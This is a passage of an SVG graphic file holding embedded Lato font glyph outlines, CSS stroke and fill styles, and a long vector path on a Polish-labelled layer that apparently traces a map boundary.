   d="M193.496 403.008l36.5039 0c12.6614,0 22.8346,1.65354 30.3307,4.8189 7.49606,3.1811 14.5039,8.50394 21.1654,16.1732l238.504 270c7.33858,8.33071 14.5039,14.3307 21.3386,17.8268 6.83465,3.51181 15.4961,5.1811 26.1575,5.1811l82.5039 0 -272.992 -308.835c-7.00787,-7.66929 -13.5118,-14.3465 -19.6693,-19.6693 -6.17323,-5.33858 -12.8346,-9.66929 -19.8425,-13.0079 9.33858,-2.99213 17.5118,-7.49606 24.5039,-13.4961 7.00787,-6 14.3307,-13.4961 22,-22.5039l285.008 -339.496 -84 0c-6.34646,0 -11.6693,0.503937 -16,1.49606 -4.34646,1.00787 -8,2.33071 -11.1811,4 -3.16535,1.66929 -6.15748,3.84252 -8.8189,6.50394 -2.67717,2.66142 -5.33858,5.49606 -8,8.50394l-247.512 284.504c-3.66929,4 -6.99213,7.49606 -10.1575,10.3307 -3.16535,2.83465 -6.83465,5.16535 -11.0079,7.16535 -4.15748,2 -8.99213,3.49606 -14.5039,4.33071 -5.49606,0.834646 -12.3307,1.16535 -20.3307,1.16535l-44 0 0 -328 -96.4882 0 0 717.008 96.4882 0 0 -314z"
   id="glyph14" />
   <glyph
   unicode="L"
   horiz-adv-x="514"
   d="M184 82l310 0 0 -82 -406.992 0 0 717.008 96.9921 0 0 -635.008z"
   id="glyph16" />
   <glyph
   unicode="N"
   horiz-adv-x="756"
   d="M137.008 717.008c8.66142,0 15.1654,-1.00787 19.3228,-3.1811 4.17323,-2.15748 8.83465,-6.66142 14.1732,-13.3228l414.992 -540c-0.992126,8.66142 -1.66929,17.1654 -2,25.3228 -0.330709,8.17323 -0.488189,16 -0.488189,23.6693l0 507.512 84.9921 0 0 -717.008 -48.9921 0c-7.66929,0 -14,1.33858 -19.1811,4 -5.16535,2.66142 -10.3307,7.16535 -15.3228,13.4961l-414.504 539.512c0.661417,-8.34646 1.16535,-16.5039 1.49606,-24.5039 0.330709,-8 0.503937,-15.3386 0.503937,-22l0 -510.504 -84.9921 0 0 717.008 50 0z"
   id="glyph18" />
   <glyph
   unicode="O"
   horiz-adv-x="798"
   d="M752.504 358c0,-53.6693 -8.50394,-102.992 -25.4961,-148 -17.0079,-44.8346 -41.0079,-83.4961 -72,-115.827 -31.0079,-32.3465 -68.1732,-57.5118 -111.669,-75.3386 -43.5118,-17.8268 -91.6693,-26.8346 -144.331,-26.8346 -52.6772,0 -100.677,9.00787 -144,26.8346 -43.3386,17.8268 -80.5039,42.9921 -111.512,75.3386 -30.9921,32.3307 -54.9921,70.9921 -72,115.827 -16.9921,45.0079 -25.4961,94.3307 -25.4961,148 0,53.6693 8.50394,103.008 25.4961,148 17.0079,44.8346 41.0079,83.4961 72,116.173 31.0079,32.4882 68.1732,57.8268 111.512,75.8268 43.3228,18 91.3228,27.0079 144,27.0079 52.6614,0 100.819,-9.00787 144.331,-27.0079 43.4961,-18 80.6614,-43.3386 111.669,-75.8268 30.9921,-32.6772 54.9921,-71.3386 72,-116.173 16.9921,-44.9921 25.4961,-94.3307 25.4961,-148zm-99.4961 0c0,44 -6,83.6693 -18,118.661 -12,35.1654 -29.0079,64.6772 -51.0079,89.0079 -22,24.1575 -48.6614,42.8346 -80,55.8268 -31.3386,13.0079 -66.3307,19.5118 -104.992,19.5118 -38.3465,0 -73.1811,-6.50394 -104.504,-19.5118 -31.3386,-12.9921 -58,-31.6693 -80.1732,-55.8268 -22.1575,-24.3307 -39.3228,-53.8425 -51.3228,-89.0079 -12,-34.9921 -18,-74.6614 -18,-118.661 0,-44 6,-83.4961 18,-118.504 12,-34.8346 29.1654,-64.3307 51.3228,-88.6614 22.1732,-24.1732 48.8346,-42.6614 80.1732,-55.4961 31.3228,-12.8346 66.1575,-19.3386 104.504,-19.3386 38.6614,0 73.6535,6.50394 104.992,19.3386 31.3386,12.8346 58,31.3228 80,55.4961 22,24.3307 39.0079,53.8268 51.0079,88.6614 12,35.0079 18,74.5039 18,118.504z"
   id="glyph20" />
   <glyph
   unicode="P"
   horiz-adv-x="611"
   d="M193.496 268l0 -268 -96.4882 0 0 717.008 211.496 0c45.3228,0 84.8346,-5.33858 118.331,-15.8425 33.4961,-10.5039 61.1654,-25.3386 83.1654,-44.6614 22,-19.3386 38.5039,-42.8346 49.3386,-70.1732 10.8346,-27.3228 16.1575,-57.8268 16.1575,-91.4961 0,-33.4961 -5.82677,-64 -17.4961,-91.6693 -11.6693,-27.6693 -28.6614,-51.4961 -51.1654,-71.6693 -22.5039,-20 -50.5039,-35.4961 -83.8268,-46.6614 -33.3386,-11.1654 -71.5118,-16.8346 -114.504,-16.8346l-115.008 0zm0 77.0079l115.008 0c27.6693,0 52.1575,3.65354 73.3228,10.9921 21.1811,7.33858 38.8346,17.6693 53.1811,30.8346 14.3307,13.1654 25.1654,28.8346 32.4882,47.1654 7.33858,18.3307 11.0079,38.5039 11.0079,60.5039 0,45.6693 -14,81.3228 -42.1732,106.992 -28.1575,25.6693 -70.8346,38.5039 -127.827,38.5039l-115.008 0 0 -294.992z"
   id="glyph22" />
   <glyph
   unicode="S"
   horiz-adv-x="530"
   d="M454 604.504c-2.99213,-5.00787 -6.17323,-8.67717 -9.49606,-11.1654 -3.33858,-2.50394 -7.66929,-3.84252 -13.0079,-3.84252 -5.66929,0 -12.1575,2.83465 -19.6693,8.50394 -7.49606,5.66929 -16.9921,12 -28.4882,18.8346 -11.5118,6.83465 -25.3386,12.9921 -41.5118,18.6614 -16.1575,5.66929 -35.8268,8.50394 -58.8189,8.50394 -21.6693,0 -40.8346,-2.83465 -57.5118,-8.66142 -16.6614,-5.84252 -30.4882,-13.8425 -41.6693,-23.8425 -11.1654,-10 -19.6535,-21.6693 -25.3228,-35.1654 -5.66929,-13.4961 -8.50394,-28.1575 -8.50394,-43.8268 0,-20 5.00787,-36.5039 14.8346,-49.6693 9.82677,-13.1654 22.8346,-24.5039 38.9921,-33.8268 16.1732,-9.33858 34.5039,-17.3386 55.0079,-24.1732 20.5039,-6.83465 41.4961,-14 62.9921,-21.3386 21.5118,-7.32283 42.5039,-15.4961 63.0079,-24.6614 20.5039,-9.16535 38.8346,-20.8346 54.9921,-34.8346 16.1732,-14 29.1811,-31.1654 39.0079,-51.4961 9.82677,-20.3307 14.6614,-45.3386 14.6614,-75.0079 0,-31.3228 -5.32283,-60.6614 -16,-88.1575 -10.6614,-27.5118 -26.1575,-51.5118 -46.6614,-71.8425 -20.5039,-20.3307 -45.6693,-36.3307 -75.4961,-48 -29.8425,-11.6693 -63.8425,-17.4961 -101.843,-17.4961 -46.3307,0 -88.4882,8.50394 -126.661,25.3386 -38.1732,16.8346 -70.8346,39.6693 -97.8268,68.4882l28 46c2.66142,3.84252 6,6.83465 9.82677,9.33858 3.82677,2.50394 8,3.84252 12.6614,3.84252 7.00787,0 15.0079,-3.84252 24,-11.3386 9.00787,-7.49606 20.3307,-15.6693 33.8425,-24.6614 13.4961,-9.00787 29.8268,-17.3386 48.9921,-24.8346 19.1654,-7.51181 42.5039,-11.1654 70.1732,-11.1654 22.9921,0 43.4961,3.16535 61.4961,9.49606 18,6.33071 33.3386,15.3228 45.8268,26.8346 12.5039,11.4961 22,25.1654 28.6772,41.1654 6.66142,16 10,33.8268 10,53.4961 0,21.6693 -4.83465,39.4961 -14.6772,53.3386 -9.82677,13.8268 -22.8189,25.3228 -38.8189,34.6614 -16,9.33858 -34.1732,17.3386 -54.6772,23.8268 -20.5039,6.50394 -41.4961,13.1811 -62.9921,20 -21.5118,6.83465 -42.5039,14.6772 -63.0079,23.6693 -20.5039,9.00787 -38.8346,20.6772 -54.8346,35.0079 -16,14.3307 -28.8346,32.3307 -38.6614,53.8268 -9.82677,21.4961 -14.8346,48 -14.8346,79.6693 0,25.3386 5.00787,49.8268 14.8346,73.4961 9.82677,23.6693 24,44.6772 42.6614,63.0079 18.6772,18.3307 41.8425,32.9921 69.3386,44 27.4961,10.9921 58.9921,16.5039 94.6614,16.5039 40,0 76.5039,-6.34646 109.512,-19.1811 32.9921,-12.6614 61.8268,-31.1654 86.4882,-55.3228l-23.4961 -46z"
   id="glyph24" />
   <glyph
   unicode="Z"
   horiz-adv-x="624"
   d="M586 717.008l0 -36c0,-11.3386 -3.49606,-22 -10.5039,-32l-405.496 -570 409.008 0 0 -79.0079 -536 0 0 38c0,10 3.16535,19.4961 9.49606,28.5039l406 571.496 -396.504 0 0 79.0079 524 0z"
   id="glyph26" />
   <glyph
   unicode="Ł"
   horiz-adv-x="543"
   d="M212.504 398.331l192 96.5039 0 -63.4961c0,-9.51181 -4.50394,-16.6772 -13.4961,-21.1654l-178.504 -92.6772 0 -235.496 310 0 0 -82 -407.008 0 0 274.661 -93.4961 -46.8346 0 65.5118c0,8.48819 4.17323,14.9921 12.5039,19.1654l80.9921 42.5039 0 362 97.0079 0 0 -318.677z"
   id="glyph28" />
   <glyph
   unicode="Ń"
   horiz-adv-x="756"
   d="M137.008 717.008c8.66142,0 15.1654,-1.00787 19.3228,-3.1811 4.17323,-2.15748 8.83465,-6.66142 14.1732,-13.3228l414.992 -540c-0.992126,8.66142 -1.66929,17.1654 -2,25.3228 -0.330709,8.17323 -0.488189,16 -0.488189,23.6693l0 507.512 84.9921 0 0 -717.008 -48.9921 0c-7.66929,0 -14,1.33858 -19.1811,4 -5.16535,2.66142 -10.3307,7.16535 -15.3228,13.4961l-414.504 539.512c0.661417,-8.34646 1.16535,-16.5039 1.49606,-24.5039 0.330709,-8 0.503937,-15.3386 0.503937,-22l0 -510.504 -84.9921 0 0 717.008 50 0zm424 174.992l-147.008 -108c-5.66929,-4 -10.6614,-6.66142 -14.9921,-8 -4.34646,-1.33858 -10,-2 -17.0079,-2l-68.9921 0 105.496 101.496c3.32283,3.33858 6.50394,6 9.32283,8 2.83465,2 5.66929,3.66929 8.67717,5.00787 2.99213,1.32283 6.33071,2.33071 10,2.83465 3.66929,0.488189 8.33071,0.661417 14,0.661417l100.504 0z"
   id="glyph30" />
  </font>
  <style
   type="text/css"
   id="style33">
   <![CDATA[
    @font-face { font-family:"Lato";font-variant:normal;font-style:normal;font-weight:normal;src:url("#FontID0") format(svg)}
    .str0 {stroke:#FEFEFE;stroke-width:0.316;stroke-miterlimit:22.9256;stroke-opacity:0.988235}
    .str2 {stroke:#FEFEFE;stroke-width:0.079;stroke-miterlimit:22.9256;stroke-opacity:0.988235}
    .str1 {stroke:#FEFEFE;stroke-width:0.1866;stroke-miterlimit:22.9256;stroke-opacity:0.988235}
    .fil0 {fill:none}
    .fil1 {fill:#EE7900}
    .fil2 {fill:white}
    .fnt0 {font-weight:normal;font-size:5.9245px;font-family:'Lato'}
   ]]>
  </style>
 </defs>
 <g
   id="Warstwa_x0020_1"
   inkscape:label="Warstwa 1">
  <metadata
   id="CorelCorpID_0Corel-Layer" />
  <path
   id="path7511"
   class="fil0 str0"
   d="M45.0779 11.7002l0.0208 0.0042 0.0053 0.0112 0.2156 0.0825 0.4887 0.1762 1.2339 0.9729 0.7823 1.1969 0.9986 1.414c-0.1586,0.4446 -0.2998,0.8286 -0.4793,1.2615l-0.6262 0.3603 -0.7674 0.0316 -0.7685 0.1622 -0.1647 0.3823 0.4177 0.1741c0.0348,0.4681 0.059,0.9169 0.0807,1.3868l0.6305 0.7444 0.1695 0.6081 -0.4346 0.1508 -0.1651 0.4029 -0.1082 0.9745c-0.0769,0.1717 -0.1531,0.344 -0.2291,0.5161l0.011 -0.0005 -0.0912 0.182 -0.0303 0.0688 -0.0011 0 -0.2321 0.7907 0.175 1.1053 -0.632 0.6556 -0.0897 0.6272 0.2674 0.5934 1.4801 -0.0665 0.5382 0.1549c0.7264,0.3823 1.1232,0.6454 1.8482,1.1209l0.7139 1.0466c0.0061,0.824 0.0157,1.6501 0.0157,2.474l-0.1526 0.7789 0.0856 0.6623 -0.1956 0.6105 -0.0081 0.4453 -0.3049 0.4132c-0.4052,-0.0478 -0.7796,-0.1001 -1.1842,-0.1624l-0.3162 0.2711 -0.3893 -0.0064 0.0256 1.0411 0.4155 0.1316 0.3731 0.4742c0.137,0.0542 0.1929,0.1316 0.2853,0.113l0.0758 0.0299 0.1042 0.0987 0.0002 -0.0001 0.0285 0.0273 0.1639 0.1553 -0.0011 0.0005 0.2701 0.2584 -0.1191 0.7694 -0.2246 0.1302 0.0301 0.5482 0.512 0.2036 0.4385 0.0458 0.3551 -0.3915 0.6982 -0.2685 0.3328 -0.418 0.6625 -0.2432 0.6584 0.0091 0.4198 0.768 -0.2051 0.8519 0.1437 0.6809 0.5426 -0.1734 0.3215 1.001 -0.2013 0.4831 -0.0059 0.433 0.4298 0.0717 0.4263 -0.4881 0.2113 -0.3272 -0.0919 -0.8598 0.7468 -0.1739 0.3352 0.439 0.256 0 0.3568 -0.39 0.9547 0.4688 1.0446 0.3958 0.3361 0.392 0.5946 0.4544c-0.0167,0.7955 -0.012,0.7485 -0.1581,1.5329l0.0822 0.1789 0.785 0.0069 0.5633 -0.2238 0.6632 0.0085 0.534 0.2759 0.1704 0.5422 0.0602 0.0121 0.016 0.0079 0.3168 0.0665 0.6534 0.1176 0.3243 0.5404c-0.0052,0.4889 -0.0117,0.6838 -0.0639,1.1545l0.393 0.4059 0.1547 0.0211 0.0457 0.0063 0.094 0.0129 -0.0001 0.0002c0.3722,0.0526 0.5722,0.0926 1.0204,0.2017l0.896 0.1163 0.2261 0.5501 0.8402 -0.0265 0.2555 -0.2981 0.6137 -0.3605 0.3733 -0.5028 0.6859 -0.5294 0.1545 -0.8378 0.0905 -0.0105 0.3317 -0.0385 0.0138 0.1207 0.055 -0.1082c0.123,0.0574 0.2476,0.1238 0.3696,0.1848l-0.0091 0.001 0.1577 0.0815 0.0978 0.5422 -0.0076 0.639 0.166 0.5269 0.4423 0.6261c0.518,-0.1206 0.6569,-0.1318 1.2191,-0.1919l0.275 -0.669 0.5514 -0.2711 0.7785 0.1731 0.4306 0.534 0.4848 0.299 0.1731 0.594 0.4763 0.1653 0.5236 0.0079 0.7187 0.3251 0.302 0.8682 0.313 0.0522 0.4264 0.8287 0.5762 0.4464 0.0413 0.6435c0.1453,0.4908 0.2857,0.9767 0.4244,1.4693l0.5131 0.125 0.5516 -0.0349c0.2554,-0.2127 0.2815,-0.2284 0.5692,-0.4078l0.4574 -0.0508 0.6674 0.0587 0.5444 -0.4028 0.7587 -0.2063c0.1869,-0.4425 0.3659,-0.8436 0.5697,-1.2778l0.4808 0.3003 0.7052 0.319 0.0884 0.875 0.2336 0.287c0.4481,0.2764 0.487,0.3072 0.9026,0.6466l0.5361 0.1636c-0.0381,0.2128 -0.0752,0.426 -0.1144,0.6385l-0.1335 0.3375 0.1759 0.5121 -0.1627 0.514 -0.204 0.3554 0.1193 0.1473 0.4706 -0.2038 0.5903 0.1558 0.3422 0.057 0.2648 0.6974 -0.01 0.5478 -0.468 0.0938 -0.2517 0.4214 0.3905 0.3543 -0.0706 0.4847 -0.039 0.0303c-0.279,0.2167 -0.563,0.1635 -0.5636,0.1634l-0.0285 -0.0041 -0.5091 -0.3394 -0.6595 -0.0953 -0.5664 -0.0072 -0.8864 0.4965 -0.5583 0.0788 -0.3469 0.7493 -0.0149 0.8604 -0.007 0.5444 0.2722 0.2398 0.5548 0.311 0.047 0.5742c-0.1747,0.2944 -0.3434,0.5588 -0.5312,0.847l-0.0508 0.478 -0.0217 0.5994 -0.166 -0.0731c-0.0803,-0.0354 -0.1605,-0.043 -0.2394,-0.0505l-0.0157 -0.0015c-0.0972,-0.0094 -0.1947,-0.0197 -0.2927,-0.0354 -0.1006,-0.016 -0.2003,-0.0381 -0.298,-0.0707 -0.0943,-0.0314 -0.1734,-0.0827 -0.2521,-0.1336 -0.0708,-0.0459 -0.1418,-0.0919 -0.2122,-0.1114 -0.0996,-0.0276 -0.2245,-0.0171 -0.3424,-0.0072l-0.0466 0.0038c-0.0174,0.0014 -0.0335,0.0035 -0.0478,0.0068l-0.1482 0.4909 -0.5913 0.203 -0.5882 0.0408 -1.0384 -0.2126 -0.2849 -0.3323 -0.5652 0.3263c0.0219,0.0578 0.0395,0.1144 0.0569,0.1706l0.0233 0.0741c0.0049,0.0132 0.0121,0.0303 0.0192,0.0474 0.0161,0.0382 0.0325,0.0767 0.0423,0.1245 0.0037,0.0178 0.0068,0.0355 0.0094,0.0533l-0.0041 0.1329 0.0144 0.0731c-0.0019,0.0637 -0.0071,0.1271 -0.0124,0.1903 -0.0068,0.0821 -0.0138,0.1645 -0.0125,0.237 0.0012,0.0718 0.0004,0.1443 -0.0005,0.2167 -0.0022,0.1934 -0.0045,0.3889 0.0361,0.5683 0.0391,0.1728 0.1371,0.3364 0.2335,0.4978l0.022 0.0369c0.0183,0.0307 0.0416,0.0657 0.064,0.0995 0.034,0.0512 0.0671,0.1009 0.0946,0.1552l0.0257 0.0505 -0.2254 0.5314 0.0787 0.6075 0.2182 0.5943 0.1707 0.3415 0.5584 0.5326 -0.0519 0.0845c-0.0462,0.0752 -0.1,0.1442 -0.1536,0.2129 -0.0589,0.0754 -0.1177,0.1508 -0.1594,0.2283 -0.0437,0.0819 -0.077,0.1752 -0.1101,0.2682 -0.0501,0.141 -0.1004,0.282 -0.1917,0.4092 -0.0695,0.0968 -0.1421,0.1827 -0.217,0.2716 -0.0903,0.107 -0.1846,0.219 -0.2734,0.3487l-0.2318 0.3887c-0.1393,0.2993 -0.2715,0.5765 -0.4236,0.8697l-0.2688 0.3085 -0.4187 0.5494c-0.7391,-0.1865 -0.7483,-0.2106 -1.5093,-0.5443l-0.7405 -0.1007 -0.6557 0.3162 -0.453 -0.0566 -0.3683 -0.4297 -0.4958 -0.0413 -0.0056 0.0194 -0.0563 0.2063 -0.0022 -0.0029 -0.1257 0.4373 -0.5211 0.2256c-0.1502,0.4327 -0.2863,0.7686 -0.4665,1.1953l-0.0832 0.3332 0.1288 0.5078 -0.0578 0.5453 -0.1912 0.5583 -0.0078 0.5553 -0.2041 0.5656 -0.1019 0.4075 -0.5839 0.4735 -0.2995 0.5432 0.1655 0.9101c-0.0644,0.4182 -0.1229,0.7675 -0.2117,1.1783l-0.3697 0.4 -0.0049 0.2137 0.5545 0.3312c-0.0095,0.9043 -0.0466,1.2593 -0.2179,2.1331l-0.0079 0.0699 0.0271 -0.018 -0.0572 0.2847 0.2588 0.451c0.1023,0.7213 0.1016,1.0906 0.1217,1.8666l-0.4459 0.4296 -0.8131 1.8539 -2.8704 -1.4116 -0.4977 0.376 0.4423 0.5035 0.0422 0.8609 -0.4866 0.9905 -0.9119 -0.1506 -0.3206 0.3468 -0.3154 0.6136 -0.8176 -0.0555 -0.0729 0.0766 0 0.1889 -0.1069 -0.0754 -0.1854 0.1986c0.3141,0.4946 0.3214,0.5081 0.5607,1.0449 0.0299,0.6913 0.0257,0.8691 -0.0215,1.5629l0.0309 0.4149 0.3928 0.0773 0.6441 -0.1288 0.4542 0 0.2393 0.4288 -0.0561 0.5774c0.087,0.5773 0.0856,0.5407 0.0754,1.1233 -0.1249,0.1865 -0.3209,0.518 -0.4549,0.6736 -0.0265,0.0364 -0.0508,0.0665 -0.0751,0.0966 -0.0691,0.0856 -0.1396,0.1727 -0.1404,0.2415 -0.0013,0.0997 -0.0066,0.1982 -0.0167,0.2944 -0.0102,0.0982 -0.0258,0.1966 -0.0479,0.2943 -0.0167,0.0737 -0.0513,0.1326 -0.0856,0.1911 -0.0269,0.0457 -0.0537,0.0916 -0.0592,0.1305 -0.0049,0.0351 -0.0097,0.0727 -0.0129,0.1145 -0.0027,0.0366 -0.0038,0.0731 -0.0015,0.1073l0.009 0.1316c-0.2082,0 -0.414,-0.004 -0.6225,-0.0077l-0.3981 0.1248 -0.6566 -0.051 -1.0928 1.2293c-0.7353,0.2286 -1.4711,0.4557 -2.2069,0.6828l-0.7383 -0.1384 -0.8527 0.3 -0.812 -0.4223 -0.9832 -0.35 0 -0.6105 0.4592 -0.5304 0.1763 -0.6615 0.0815 -0.496 -0.3074 -0.3197 -0.6554 -0.0077 -0.3662 -0.3827 -0.461 -0.3293 -0.1689 -0.6838 -0.3922 -0.7137c-0.0102,-0.3672 -0.0203,-0.735 -0.0325,-1.1021l0.2831 -0.833 0.1502 -0.5931 0.0279 -0.1162 -0.0754 -0.4245 -0.3397 -0.4402 -0.1203 -0.7665 -0.38 -0.266 -0.1439 -0.5576c0.0827,-0.2468 0.1658,-0.4937 0.247,-0.741 0.0954,-0.1709 0.1887,-0.3438 0.2828,-0.5156l0.3033 -0.178 -0.0503 -0.1828 -0.2759 -0.2519 -0.0041 0.0014 -0.0225 -0.0225 -0.2119 0.1036 -0.0516 0.2872 -0.4423 0.3342 -0.4825 -0.2068 -0.6288 -0.0955 -0.4715 -0.3955 -0.4257 -0.0063 -0.3969 0.3434 -0.9995 0.0756 -0.4312 -0.2843 0.0087 -0.5769 -0.0355 -0.6037 -0.3251 -0.2956c-0.1344,-0.3818 -0.2449,-0.7274 -0.3613,-1.1159l0.1444 -0.5938 0.0572 -0.4573 0.2101 -0.3106 0.5465 -0.3054 0.3206 -0.1952 0.2438 -0.5853 -0.0354 -0.6371 -0.3021 -0.5302 -0.0114 0.0071 -0.047 -0.094 -0.5564 -0.4018 -0.2903 -0.6037c-0.4537,-0.2699 -0.8855,-0.5378 -1.3329,-0.8196l-0.6347 -0.1344c-0.9071,-0.1707 -1.492,-0.3609 -2.3786,-0.6459l-1.1077 -0.015 -0.7704 0.0756 -0.5797 0.154 -0.0185 0.0128 0.0107 0.0667 -0.1037 0 -0.1968 0.149 -0.1511 0.3286c0.0302,0.4119 0.0488,0.807 0.0685,1.2204l-0.1602 0.3559 -0.2644 0.2644 -0.5126 0.0331 -0.8974 0.2598c-0.4285,-0.1049 -0.7258,-0.1892 -1.1437,-0.3265l-0.4638 0.0341 -0.3812 0.2943 -0.0962 0.2725 -0.3886 0.2137 -0.5409 -0.1049 -0.5889 0.082c-0.4356,0.069 -0.6373,0.0884 -1.0868,0.1187 -0.263,-0.1118 -0.5265,-0.2235 -0.7888,-0.3369l-0.562 -0.5384 -0.4852 -0.2969 -0.5367 -0.0883 -0.7186 -0.1026 -0.6397 -0.2871 -0.2934 -0.2934c-0.3516,-0.8012 -0.3531,-0.8988 -0.5399,-1.7983 -0.7341,-0.1125 -0.8669,-0.1286 -1.5494,-0.3262l-0.3845 -0.2229c-0.3775,-0.0918 -0.6885,-0.175 -1.0586,-0.2881l-0.1455 -0.5726 0.062 -0.6464 0.2722 -0.1692 -0.048 0.0036 0.4209 -0.2527 -0.0224 -0.348 -0.3259 -0.2536 -0.2675 -0.5508 -0.148 -0.3098c-0.3342,-0.124 -0.6113,-0.2383 -0.9398,-0.3805l-0.5675 -0.1011 -0.4113 -0.2102 -0.1093 -0.3507c-0.0936,-0.0551 -0.1975,-0.1146 -0.3028,-0.1395 -0.1059,-0.025 -0.2253,-0.0182 -0.3441,-0.0114 -0.0648,0.0037 -0.1301,0.0076 -0.1998,0.0065 -0.0558,-0.0007 -0.1174,0.0052 -0.1784,0.0112 -0.1416,0.0137 -0.2822,0.0275 -0.4267,-0.0267 -0.1389,-0.0522 -0.2416,-0.1464 -0.3439,-0.2402 -0.085,-0.0779 -0.1702,-0.1561 -0.2651,-0.1913 -0.1681,-0.0623 -0.361,-0.0722 -0.5524,-0.0819 -0.0929,-0.0047 -0.1859,-0.0095 -0.2745,-0.0193l-0.1656 -0.0213c-0.107,-0.0145 -0.2138,-0.029 -0.3184,-0.0323l-0.1919 -0.0062 0.0808 -0.1617 -0.2435 -0.4649 0.1035 -0.8513 -0.0745 -0.7955 -0.2238 -0.6366c-0.3471,-0.1481 -0.5688,-0.2521 -0.8984,-0.4281l0.0146 -0.6193 -0.457 -0.0874 -0.4908 -0.4586 -0.3125 -0.243 -0.5226 -0.0066 -0.2082 0.1716 -0.2491 0.4768 -0.0998 0.5661 -0.581 0.3043 -0.5127 -0.1205 -0.0891 -0.4008 -0.2298 -0.362 -0.4969 -0.3362 -0.517 -0.2513 -0.5961 0.0401 -0.3437 -0.3645 0.1292 -0.4201 0.3504 -0.1713 0.1186 -0.3295 0.0545 -0.2654 -0.0001 -0.0003 0.0755 -0.3852 -0.1933 -0.4941 -0.2359 -0.4432 -0.3505 -0.2405 -0.3495 -0.0839c-0.4818,-0.0057 -0.8383,-0.0199 -1.3201,-0.0628 -0.2586,-0.0796 -0.5173,-0.1626 -0.7752,-0.2447l-0.3318 -0.3402 -0.3232 -0.5138c-0.0718,-0.6384 -0.0809,-0.7712 -0.0717,-1.3973l0.4269 -0.134 0.1345 -0.2858 -0.2064 -0.3564 -0.4831 -0.2842 -0.4548 -0.132c-0.5273,-0.1037 -0.4664,-0.0891 -0.98,-0.2884l-0.6789 -0.4608 -0.4179 -0.5767 -0.0431 -0.492 0.0957 -0.399c0.0853,-0.4793 0.1776,-0.9081 0.2848,-1.3859l0.0917 -0.7803 0.0077 -0.3202c0.0083,-0.8392 0.0201,-1.6785 0.0388,-2.5174l0.1874 -0.6439 0.3208 -0.4772 0.3135 -0.6423 0.3384 -0.7052c-0.1542,-1.0387 -0.1037,-1.452 -0.0002,-2.4955l0.2213 -0.3893 0.0057 -0.2932 -0.2893 -0.1865c-0.5164,-0.3083 -0.5132,-0.3047 -0.9735,-0.6828l-0.5334 -0.752 0.3975 -0.4998 0.4081 0.2691 0.381 0.04 0.3742 -0.1444 0.1754 -0.2756 0.0073 -0.5329 -0.0049 -0.1993 0 0 -0.0079 -0.2341 -0.0174 -0.4226 -0.1536 -0.6658 -0.5987 -0.793c-0.0355,-0.3245 -0.0585,-0.6239 -0.0809,-0.9511 -0.0777,-0.3836 -0.1375,-0.7055 -0.1942,-1.0907 -0.3145,-0.3215 -0.3706,-0.392 -0.6504,-0.7579l-0.0812 -0.6895 -0.0725 -0.5755 -0.343 -0.4522 -0.0362 -0.9128 0.5886 -0.1775 0.115 -0.4283 -0.0728 -0.6624 -0.1143 -0.2908 0.4091 -0.2863c0.7534,-0.1681 1.3064,-0.2581 2.0754,-0.368l0.661 -0.1961 0.4436 -0.4718 0.0421 -0.1366 0.0453 -0.0857 0.0153 -0.1114 0.0127 -0.0411 0.0004 0.0001 0.0487 -0.1584 -0.2844 -0.7258 -0.0376 -0.5121 -0.2372 -0.3664 -0.2135 -0.3049 -0.1984 -0.2617 0.1195 -0.7722 0.8568 -0.3015 0.2013 -0.3833c-0.0071,-0.077 -0.0404,-0.209 -0.0771,-0.354l-0.0385 -0.1557c-0.0487,-0.1996 -0.0979,-0.4007 -0.1356,-0.6049 -0.018,-0.0978 -0.0339,-0.1925 -0.0474,-0.2836 -0.0147,-0.0992 -0.0277,-0.1975 -0.0389,-0.2945l-0.0126 -0.1017c-0.0177,-0.1448 -0.036,-0.2886 -0.0265,-0.4379 0.0069,-0.1076 0.0365,-0.2099 0.0657,-0.3112 0.0135,-0.0467 0.0271,-0.0936 0.0375,-0.14 0.0128,-0.0568 0.0306,-0.1104 0.0484,-0.1636 0.0306,-0.0917 0.0613,-0.1835 0.05,-0.2627 -0.0093,-0.0657 -0.0574,-0.133 -0.1057,-0.2005 -0.0425,-0.0596 -0.0856,-0.1198 -0.1168,-0.1926l-0.016 -0.0365c-0.0589,-0.1367 -0.1208,-0.28 -0.1251,-0.4412 -0.0044,-0.1639 0.0262,-0.3175 0.0566,-0.4709 0.0172,-0.0869 0.0345,-0.1734 0.0441,-0.2557 0.0134,-0.1155 0.0265,-0.2281 0.0361,-0.3255 0.0104,-0.1065 0.0193,-0.2137 0.0251,-0.3224 0.005,-0.0961 0.0083,-0.1907 0.0095,-0.2824 0.0012,-0.0926 0.0007,-0.1861 -0.0018,-0.2788 -0.0014,-0.0508 -0.0018,-0.1022 0.0013,-0.1622 0.0032,-0.0612 0.0099,-0.1321 0.0229,-0.2211l0.0049 -0.0338 0.3525 -0.4326 0.2981 -0.5888 0.2216 -0.6739c0.7746,0.2666 1.2268,0.4197 1.929,0.8132l0.9879 0.2395 0.8083 0.0075 0.5734 -0.167 0.6161 -0.4131c0.603,-0.1072 1.0024,-0.1567 1.6142,-0.2129 0.7042,-0.1409 0.6938,-0.1336 1.4349,-0.1676l0.2231 -0.518 0.3616 -0.244 0.2763 -0.197 0.048 -0.4518 0.0151 -0.5525 -0.0004 -0.4507 0.3745 -0.6127 0.0188 -0.0107 0 -0.0029 0.0721 -0.0383 0.103 -0.0589 0.0016 0.0032 0.2113 -0.1123 0.1892 -0.4875 0.2136 -0.3114 0.4051 -0.1696 0.5093 0.1466c0.446,-0.1885 0.89,-0.3743 1.3376,-0.5587l0.5417 -0.6076c0.2722,-0.566 0.2957,-0.615 0.6407,-1.1326 0.2514,-0.1477 0.504,-0.2938 0.7561,-0.4405l0.4434 0 0.4683 0.2689 0.2345 0.3281 0.1358 -0.0415 0.11 -0.2837 -0.1368 -0.4828 0.2985 -0.3875 0.0075 -0.4c0.0853,-0.2014 0.1703,-0.4033 0.2567,-0.6043l0.3078 -0.3412 0.472 -0.325 0.2727 -0.2976 -0.1385 -0.4034 -0.969 -0.5306 -0.3487 -0.8978 -0.637 -0.0071c-0.2708,-0.1196 -0.4781,-0.2211 -0.7417,-0.3579l-0.3522 -0.2773 -0.3863 -0.1024c-0.2674,-0.2789 -0.4943,-0.5265 -0.7484,-0.8176l-0.485 -0.299 -0.3671 -1.0695 -0.2439 -0.5047 0.1513 -0.3618 0.0067 -0.3604 -0.1476 -0.2757 -0.3002 -0.2001 -0.0559 -0.5123 0.184 -0.4649 0.3964 -0.055 0.447 0.3063 0.3843 0.1778 0.5041 0.0069 0.4147 -0.2261c0.76,-0.1278 1.3054,-0.121 2.0822,-0.113l0.4684 -0.077 0.3908 -0.3836 0.2888 -0.3746 0.4023 -0.3366 0.4547 -0.1819 0.1934 -0.2184 0.0496 